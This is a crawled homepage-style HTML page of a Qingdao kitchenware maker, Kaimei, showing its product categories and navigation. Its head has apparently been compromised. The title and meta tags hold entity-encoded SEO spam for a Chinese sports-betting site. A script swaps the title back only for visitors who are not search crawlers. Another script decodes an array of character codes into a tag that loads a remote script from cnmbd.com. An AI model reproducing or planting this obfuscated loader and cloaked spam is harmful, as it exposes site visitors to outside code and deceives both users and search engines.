

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kaimeigroup.com.cn/aixinxingdong/index.html
body_size: 9539
content:
<!doctype html>
<html class="no-js">
<head>
  <meta charset="utf-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#32508;&#21512;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32508;&#21512;&#20307;&#32946;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#38;&#35;&#120;&#49;&#102;&#52;&#53;&#49;&#59;&#12302;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12303;&#38;&#35;&#120;&#49;&#102;&#52;&#53;&#49;&#59;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#30005;&#31454;&#12289;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='凯美|凯美股份|恺美悦家 - 凯美家用品（青岛）股份有限公司【官网】'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="keywords" content="凯美,凯美股份,恺美悦家,凯美家用品（青岛）股份有限公司">
<meta name="description" content="凯美家用品（青岛）股份有限公司是中国知名的餐厨具制造企业，公司主要设计、生产和销售高端不锈钢健康餐厨用品。经过多年的发展和KAIMEI/凯美品牌建设，公司已成长为一家极具规模的集研发、生产、销售于一体的制造商和品牌商。">
  <!-- Set render engine for 360 browser -->
  <meta name="renderer" content="webkit">
  <!-- No Baidu Siteapp-->
  <meta http-equiv="Cache-Control" content="no-siteapp"/>
  <link rel="icon" type="image/png" href="/assets/i/favicon.png">
  <!-- Add to homescreen for Chrome on Android -->
  <meta name="mobile-web-app-capable" content="yes">
  <link rel="icon" sizes="192x192" href="/assets/i/app-icon72x72@2x.png">
  <!-- Add to homescreen for Safari on iOS -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-title" content="Amaze UI"/>
  <link rel="apple-touch-icon-precomposed" href="/assets/i/app-icon72x72@2x.png">
  <!-- Tile icon for Win8 (144x144 + tile color) -->
  <meta name="msapplication-TileImage" content="/assets/i/app-icon72x72@2x.png">
  <meta name="msapplication-TileColor" content="#0e90d2">
  <!-- SEO: If your mobile URL is different from the desktop URL, add a canonical link to the desktop page https://developers.google.com/webmasters/smartphone-sites/feature-phones -->
  <!--
  <link rel="canonical" href="http://www.example.com/">
  -->
  <link rel="stylesheet" href="/themes/zh/css/amazeui.min.css">
  <link rel="stylesheet" href="/themes/zh/css/app.css">

    		<script type="text/javascript" src="/themes/zh/js/jquery-1.7.min.js"></script>
     <script src="/themes/zh/js/amazeui.js"></script>
</head>
  <body>
<style>

      </style>
     <div class="g-top"></div>
      <div class="g-head">
          <div class="logo"><img src="/upload/2022-05-25/bec6d6b67e5ba0fb5c71d52dc162582b.png"> </div>
          
          <div class="m-rlogo"><img src="/upload/2021-11-17/1d7345c6a0b63fb842769b4acdc601e2.png"> </div>
          
          <div class="logoA">
              <div class="clickimg"><img src="/themes/zh/images/fdjaa.png" alt="凯美家用品（青岛）股份有限公司" title="凯美家用品（青岛）股份有限公司" width="30"></div>

              <div class="tanchu ">
                  <h1>全站搜索</h1>
                  <div class="m-tsea">
                      <form action="/index.php?r=Article/Search/index" method="post">
                      <input name="keyword" type="text" maxlength="20" placeholder="请输入搜索内容">
    <button type="submit">搜索</button>
</form>

                  </div>
                  <span class="close8">X</span>
              </div>
          </div>
           <div class="m-lang"><a href="http://www.kaimeihousewares.com/" target="_blank">En</a>  </div>
          <div class="m-nav">
              <li><a href="/">首页</a></li>
                            <li><a href="/gongsijianjie.html">关于凯美</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>关于凯美 </h2>
                            <h6>ABOUT US</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/gongsijianjie.html"><span class="icoa"><img src="/upload/2021-11-17/e3b0e95cad478ad76b5c81bffff3706e.png" alt="公司简介"></span>公司简介</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/pinpaigushi.html"><span class="icoa"><img src="/upload/2021-11-17/773474a377e9ddb0696d85efdbdad45e.png" alt="品牌故事"></span>品牌故事</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/gongsiwenhuahezhanlue.html"><span class="icoa"><img src="/upload/2021-11-17/5c028d3b87d281cd7658f0b95f9a14cd.png" alt="企业文化"></span>企业文化</a></li>
                                                                                                                                  <li><a href="https://720yun.com/t/19vkbld7sih?scene_id=87428225"><span class="icoa"><img src="/upload/2021-11-24/f157b2c6bab195c04cca98b2394095d2.png" alt="VR展示"></span>VR展示</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/Hospitality-flatware48529753.html">海外销售</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>海外销售 </h2>
                            <h6>OVERSEAS SALE</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/Hospitality-flatware48529753.html"><span class="icoa"><img src="/upload/2021-11-29/18137e5b3c2d9d9861f231e186b43f73.png" alt="Hospitality flatware"></span>Hospitality flatware</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/OEM_flatware.html"><span class="icoa"><img src="/upload/2021-11-29/18137e5b3c2d9d9861f231e186b43f73.png" alt="OEM flatware"></span>OEM flatware</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/guoju/index.html">中国市场</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>中国市场 </h2>
                            <h6>CHINESE MARKET</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="/guoju/index.html"><span class="icoa"><img src="/upload/2021-11-24/18137e5b3c2d9d9861f231e186b43f73.png" alt="产品展示"></span>产品展示</a></li>
                                                                                                                                  <li><a href="/zhuanmaidianzhiying.html"><span class="icoa"><img src="/upload/2021-11-24/e489904622c69cb567ef403c5a7e3aa7.png" alt="专卖店"></span>专卖店</a></li>
                                                                                                                                  <li><a href="/xicanju/index.html"><span class="icoa"><img src="/upload/2021-11-24/ab15d38f32c962ee1495a279b0ffc2f5.png" alt="酒店用品"></span>酒店用品</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/dianshangpingtai.html"><span class="icoa"><img src="/upload/2021-11-24/56c07d1724e8cfbfb90c66dd0b152f57.png" alt="电商平台"></span>电商平台</a></li>
                                                                                                   
                                  <li><a type="button" data-am-modal="{target: '#doc-modal-1', closeViaDimmer: 0, width: 500, height: 240}"><span class="icoa"><img src="/upload/2021-11-24/837fbec9626646eec5cce854ee15aec3.png" alt="我要下单"></span>我要下单</a></li>
                                                                

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/gongsixinwen/index.html">新闻动态</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>新闻动态 </h2>
                            <h6>NEWS CENTER</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/gongsixinwen/index.html"><span class="icoa"><img src="/upload/2021-11-17/d69ec3eb411ae0abf785c2304e7d8df6.png" alt="公司新闻"></span>公司新闻</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/xingyedongtai/index.html"><span class="icoa"><img src="/upload/2021-11-17/3584d9e4c91e54e7685a926aedca940f.png" alt="行业动态"></span>行业动态</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html"><span class="icoa"><img src="/upload/2021-11-17/45c447e71d20ce8a95b6d16d6de60f9c.png" alt="员工之家"></span>员工之家</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/aixinxingdong/index.html"><span class="icoa"><img src="/upload/2021-11-17/13642e78f42b7fb2df30ca4ce3a455ae.png" alt="爱心行动"></span>爱心行动</a></li>
                                                                                                                                  <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html"><span class="icoa"><img src="/upload/2021-11-17/dbc4926e9cded27d02af6c111afdfff2.png" alt="招聘信息"></span>招聘信息</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="/woyaojiameng.html">加盟凯美</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>加盟凯美 </h2>
                            <h6>COOPERATIVE DEVELOPMENT</h6>
                            <p></p>
                        </div>
                                              <div class="space-submenu">
                           
                            <ul>
                               
                       

                                                                                                 <li><a href="http://kaimeigroup.com/woyaojiameng.html"><span class="icoa"><img src="/upload/2021-11-17/7b7469d5cf32b0b659c47cb7abefe12f.png" alt="我要加盟"></span>我要加盟</a></li>
                                                                                                                                  <li><a href="/woyaojiameng.html#liucheng"><span class="icoa"><img src="/upload/2021-11-17/d69ec3eb411ae0abf785c2304e7d8df6.png" alt="加盟流程"></span>加盟流程</a></li>
                                                                  

                               

                            </ul>
                           
                        </div>
                                       </div>
              </li>
                            <li><a href="http://kaimeigroup.com/lianxiwomen.html">联系我们</a> 
                  <div class="submenu" style="">
                        <div class="submenu-title">
                            <h2>联系我们 </h2>
                            <h6>CONTACT US</h6>
                            <p></p>
                        </div>
                                      </div>
              </li>
                      

              <style>
                  .am-dimmer{z-index: 1;}
                  .am-modal-bd{margin-top: 1rem;}
                  .am-modal-bd li img {max-width: 100%;}
                  .am-modal-dialog{background-color:rgb(248,248,248,0.7)}
              </style>

     
          </div>

      </div>
      <div class="am-cf"></div>
     <div class="g-fhead">
      <div class="fmlogo"><a href=""><img src="/upload/2022-05-25/bec6d6b67e5ba0fb5c71d52dc162582b.png"> </a> </div>
        <nav data-am-widget="menu" class="am-menu  am-menu-offcanvas1"   data-am-menu-offcanvas> 
    <a href="javascript: void(0)" class="am-menu-toggle">
          <i class="am-menu-toggle-icon am-icon-bars"></i>
    </a>

    <div class="am-offcanvas" >
      <div class="am-offcanvas-bar">
		          
      <ul class="am-menu-nav am-avg-sm-1">
          <li><a href="/">首页</a></li>
                              <li class="am-parent">
            <a href="##" >关于凯美 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/gongsijianjie.html" >公司简介</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/pinpaigushi.html" >品牌故事</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/gongsiwenhuahezhanlue.html" >企业文化</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="https://720yun.com/t/19vkbld7sih?scene_id=87428225" >VR展示</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >海外销售 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/Hospitality-flatware48529753.html" >Hospitality flatware</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/OEM_flatware.html" >OEM flatware</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >中国市场 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="/guoju/index.html" >产品展示</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/zhuanmaidianzhiying.html" >专卖店</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/xicanju/index.html" >酒店用品</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/dianshangpingtai.html" >电商平台</a></li>
                                                    
                  
                                   
                  
                     
                                  <li><a type="button" data-am-modal="{target: '#doc-modal-1', closeViaDimmer: 0, width: 580, height: 190}">我要下单</a></li>
                                                  
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >新闻动态 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/gongsixinwen/index.html" >公司新闻</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/xingyedongtai/index.html" >行业动态</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html" >员工之家</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/aixinxingdong/index.html" >爱心行动</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html" >招聘信息</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li class="am-parent">
            <a href="##" >加盟凯美 </a>
              <ul class="am-menu-sub am-collapse  am-avg-sm-2 ">
                                    
                  
                                                    <li><a href="http://kaimeigroup.com/woyaojiameng.html" >我要加盟</a></li>
                                                    
                  
                                   
                  
                                                    <li><a href="/woyaojiameng.html#liucheng" >加盟流程</a></li>
                                                    
                  
                                  
              </ul>
          </li>
                               <li><a href="http://kaimeigroup.com/lianxiwomen.html" >联系我们</a></li>
                
 <li><a href="http://www.kaimeihousewares.com/">ENGLISH</a></li>

      </ul>

      </div>
    </div>
  </nav>
          </div>
      
      <style>
          .am-modal-bd li img{max-width: 100%;}
      </style>
      <div class="am-modal am-modal-no-btn" tabindex="-1" id="doc-modal-1">
  <div class="am-modal-dialog">
    <div class="am-modal-hd">
      <a href="javascript: void(0)" class="am-close am-close-spin" data-am-modal-close>&times;</a>
    </div>
    <div class="am-modal-bd am-g">
        <li style="width:33%" class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="https://mall.jd.com/index-10207916.html?from=pc/" target="_blank"><img src="/themes/zh/images/jd.png"> <br><font  size=5>京东</font><br><font style="color:red">（点击下单）</font></a></li>
        <!--<li class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="http://www.tmall.com/" target="_blank"><img src="/themes/zh/images/tm.png"><br>天猫</a> </li>-->
        <li style="width:33%"  class="am-u-lg-3 am-u-md-3 am-u-sm-3"><a style="color:#000000;" href="https://shop208772602.taobao.com/?spm=2013.1.0.0.23703e28IXtlaz" target="_blank"><img src="/themes/zh/images/tb.png"><br><font size=5>淘宝</font><br><font style="color:red; size=16px;">（点击下单）</font></a></li>
        <li style="width:33%" class="am-u-lg-3 am-u-md-3 am-u-sm-3"><img src="/themes/zh/images/pdd.png"><br><font color=#000000 size=5>有赞</font><br><font style="color:red">（扫码下单）</font> </li>
      </div>
  </div>
</div>
         


<div data-am-widget="slider" class="g-banner am-slider am-slider-default" data-am-slider='{}'>
  <ul class="am-slides">
        <li><a href="http://www.kaimeigroup.com.cn/guoju/index.html" target="_blank"><img src="/upload/2024-02-05/e8f93de6f46e84906618e6d6de8ae6f0.jpg" alt="图片3"></a> </li>
         <li><a href="http://www.kaimeigroup.com.cn/guoju/index.html" target="_blank"><img src="/upload/2024-02-06/4e59ce048b84699d4ea322950febbb57.jpg" alt="图片2"></a> </li>
         <li><a href="http://www.kaimeigroup.com.cn/chufangxiaojian/index.html?page=3" target="_blank"><img src="/upload/2024-02-06/a7836545755ed680b1a68879c349dd11.jpg" alt="图片1"></a> </li>
     </ul>
</div>



<!--    <div class="g-habou">
        <div class="m-habout container am-g">
            <div class="m-habout-left am-u-lg-6">
                <div class="m-habout-title"><img src="/themes/zh/images/habouttitle.png"> </div>
                <div class="m-habout-bd">echo{app="System" label="fragment" mark="habout" } </div>
                <div class="m-habout-num">
                    <span><img src="/themes/zh/images/hn1.png"> </span>
                    <span><img src="/themes/zh/images/hn2.png"> </span>
                    <span><img src="/themes/zh/images/hn3.png"> </span>
                    <span><img src="/themes/zh/images/hn4.png"> </span>
                </div>
            </div>
            <div class="m-habout-right am-u-lg-6"><img src="/themes/zh/images/habout.jpg"> </div>
        </div>
<div class="m-habout-sub">
    <div class="m-habout-sub-bd container">
        <div class="m-habout-sub-left am-u-lg-6 am-u-md-6 am-u-sm-12">
            <li class=""><a href="echo{app="System" label="curl" class_id=6}"><img src="/themes/zh/images/hs1.jpg"> </a> </li>
            <li class=""><a href="echo{app="System" label="curl" class_id=25}"><img src="/themes/zh/images/hs2.jpg"> </a></li>
            <li class=""><a href="echo{app="System" label="curl" class_id=26}"><img src="/themes/zh/images/hs3.jpg"> </a></li>
            <li class=""><a href="echo{app="System" label="curl" class_id=27}"><img src="/themes/zh/images/hs4.jpg"> </a></li>
        </div>
        <div class="m-habout-sub-right am-u-lg-6 am-u-md-6 am-u-sm-12">echo{app="System" label="fragment" mark="habout" } </div>
    </div>
        </div>

    </div>-->

<!-- /container -->
<div class="am-cf"></div>
      <div class="g-hpro">
          <div class="m-cate-title"><img src="/themes/zh/images/hnewstitle.png"> </div>
          <ul class="m-hpro">
              
                            <li  class="m-hpro-item">
                  <div class="m-hpro-item-hd">            
                      <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/hgj1.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">锅具</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/qishixilie/index.html">不锈钢锅具</a>
                           
                          <a href="http://kaimeigroup.com/maisixilie/index.html">晶钻不粘锅</a>
                           
                          <a href="http://kaimeigroup.com/disixilie/index.html">麦饭石不粘锅</a>
                           
                          <a href="http://kaimeigroup.com/beiyatexilie/index.html">铸铁珐琅锅</a>
                           
                          <a href="http://kaimeigroup.com/niudunxilie/index.html">晶石养生锅</a>
                           
                          <a href="http://kaimeigroup.com/dimanxilie/index.html">铁锅</a>
                           
                          <a href="http://kaimeigroup.com/kairuixilie/index.html">电锅</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/38f861cc73c3c49ba12b488665833b9a.jpg) center center / cover no-repeat"> </div>
                  </div>
              </li>
              
              
                          
                            <li  class="m-hpro-item">
                  <div class="m-hpro-item-hd">          
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao03.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">厨房小件</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/xingguangxilie/index.html">炊具单支系列</a>
                           
                          <a href="http://kaimeigroup.com/shuguangxilie/index.html">炊具套装系列</a>
                           
                          <a href="http://kaimeigroup.com/baowenchanpin/index.html">保温壶/水杯</a>
                           
                          <a href="http://kaimeigroup.com/xiaojian/index.html">小件</a>
                           
                          <a href="http://kaimeigroup.com/jiayongdianqi/index.html">家用电器</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/fc116a3bfefe070e863dba6646424b85.jpg)  center center / cover no-repeat"> </div>
                  </div>
              </li>
                            
              
              

                              <li  class="m-hpro-item">
                   <div class="m-hpro-item-hd">          
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/lp01.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">礼品</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/lihexilie/index.html">礼盒系列</a>
                           
                          <a href="http://kaimeigroup.com/ertongcanju/index.html">儿童餐具</a>
                           
                          <a href="http://kaimeigroup.com/mojingxilie/index.html">魔镜系列</a>
                           
                          <a href="http://kaimeigroup.com/bianxiexilie/index.html">便携系列</a>
                                                </div>
                  </div>
                 <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/58ef052ae523edea36d0e0c288c83091.jpg)  center center / cover no-repeat"> </div>
                  </div>
              </li>
                            
              
                              <li  class="m-hpro-item">
                    <div class="m-hpro-item-hd">         
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao04.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">刀具</div>
                      <div class="sub">
                          
                          <a href="http://kaimeigroup.com/yasexilie/index.html">套刀系列</a>
                           
                          <a href="http://kaimeigroup.com/bidexilie/index.html">单刀系列</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/91d7ee5c53eb5559ddac1bd1e79e1468.jpg)  center center / cover no-repeat"> </div>
                   </div>
              </li>
                             
                               <li  class="m-hpro-item">
                   <div class="m-hpro-item-hd">     
                  <div class="m-hpro-item-left">
                      <div class=""><img src="/themes/zh/images/protubiao05.jpg"> </div>
                      <div class="proline"></div>
                      <div class="probiaoti">西餐具</div>
                      <div class="sub">
                           
                          <a href="http://kaimeigroup.com/kaituozhe1701/index.html">开拓者·1701</a>
                           
                          <a href="http://kaimeigroup.com/haiwode1702/index.html">海沃德·1702</a>
                           
                          <a href="http://kaimeigroup.com/aier1703/index.html">艾薇尔·1703</a>
                           
                          <a href="http://kaimeigroup.com/luoyaaoke1704/index.html">罗亚奥克·1704</a>
                           
                          <a href="http://kaimeigroup.com/aolanduo1706/index.html">奥兰多·1706</a>
                           
                          <a href="http://kaimeigroup.com/hailunna1707/index.html">海伦娜·1707</a>
                           
                          <a href="http://kaimeigroup.com/yatelanda1808/index.html">亚特兰大·1808</a>
                           
                          <a href="http://kaimeigroup.com/bominghan4504/index.html">伯明翰·4504</a>
                           
                          <a href="http://kaimeigroup.com/mading1801/index.html">马丁·1801</a>
                           
                          <a href="http://kaimeigroup.com/yilishabai1803/index.html">伊丽莎白·1803</a>
                           
                          <a href="http://kaimeigroup.com/nuodike1802/index.html">诺迪克·1802</a>
                           
                          <a href="http://kaimeigroup.com/gongyongjian/index.html">公用件</a>
                           
                          <a href="http://kaimeigroup.com/heermo2104/index.html">赫尔默·2104</a>
                           
                          <a href="http://kaimeigroup.com/bulage2001/index.html">布拉格·2001</a>
                           
                          <a href="http://kaimeigroup.com/xiyena1902/index.html">锡耶纳·1902</a>
                           
                          <a href="http://kaimeigroup.com/atela2004/index.html">阿特拉·2004</a>
                           
                          <a href="http://kaimeigroup.com/puluosi2003/index.html">普洛斯·2003</a>
                           
                          <a href="http://kaimeigroup.com/aishen2002/index.html">爱神·2002</a>
                                                </div>
                  </div>
                  <div class="m-hpro-item-right" style="background: url(/upload/2024-05-13/7b5a7b28d5cc99e4fc89dd9f2c9a1e57.jpg)  center center / cover no-repeat"> </div>
                    </div>
              </li>
                              
          </ul>
      </div>

       <div class="am-cf"></div>
<!--      <div class="g-hhz am-g">
          <div class="g-hhz-left am-u-lg-6" style="">
              <img src="/themes/zh/images/hzxx.jpg"> 
              <div class="info">
                  <h1><img src="/themes/zh/images/hxxicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1>
                  <span>线下专柜</span>
                  <p>我们一直秉承着对精品餐厨的制造理念，结合当今国内外餐厨用品的先进制造技艺，在餐厨具行业领域里不断的探索，致力打造卓尔不群的高品质产品；以多品类、多渠道、多模式通力发展。</p>
                  <h2>
                    <a href="/intro/5.html" class="more3">了解更多</a>
                </h2>
              </div>
          </div>
          

          <li class="zk1 zk-hover">
            <div class="zk1_bg">
                <a href="<!--echo{app="System" label="curl" class_id=39}" class="zk1_jd"></a>
                <h1><img src="/themes/zh/images/hxxicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1><span>线下专柜</span>
                <p>我们一直秉承着对精品餐厨的制造理念，结合当今国内外餐厨用品的先进制造技艺，在餐厨具行业领域里不断的探索，致力打造卓尔不群的高品质产品；以多品类、多渠道、多模式通力发展。</p>
                <h2>
                    <a href="<!--echo{app="System" label="curl" class_id=39}" class="more3">了解更多</a>
                </h2>
            </div>
        </li>
          <li class="zk2">
            <div class="zk1_bg">
                <a href="<!--echo{app="System" label="curl" class_id=38}" class="zk2_jd"></a>
                <h1><img src="/themes/zh/images/hjmicon.png" alt="凯美家用品（青岛）股份有限公司"> </h1><span>我要加盟</span>
               <p>旗下有多个运营品牌，已在世界注册几十个国家注册商标，使用不同定位的销售渠道，适合
不同定位的销售渠道，已得到全球亿万用户的认可。
</p>
                <h2>
                    <a href="<!--echo{app="System" label="curl" class_id=38}" class="more3">了解更多</a>
                </h2>
            </div>
        </li>
          
          
          

      </div>-->

<div class="g-cate-img am-g" >
    <div class="m-cate-img container">
         <div class="m-cate-title"><img src="/themes/zh/images/hnewstitle2.png"> </div>
        <ul class="  am-g ">
            <li class=" am-u-md-4"><a href="http://kaimeigroup.com/shouhoufuwu/index.html">
                <img src="/themes/zh/images/sl1.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/service.png" alt="."></span>
                    <h2>售后服务</h2>
                    <p>After Sale Service</p>
                </div>
                </a> </li>
             <li class=" am-u-md-4"><a href="/zhongcanpengren/index.html">
                <img src="/themes/zh/images/sl2.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/veget.png" alt="."></span>
                    <h2>菜谱分享</h2>
                    <p>Menu Sharing</p>
                </div>
                </a> </li>
             <li class=" am-u-md-4"><a href="http://kaimeigroup.com/shipinzhuanqu/index.html">
                <img src="/themes/zh/images/sl3.jpg"> 
                <div class="hover">
                    <span class="icoa"><img src="/themes/zh/images/video.png" alt="."></span>
                    <h2>视频专区</h2>
                    <p>Video Zone</p>
                </div>
                </a> </li>
            

        </ul>
    </div>


</div>
      <div class="am-cf"></div>
      
      <div class="g-hnews" style="display:none;">
          <div class="m-hnews container">
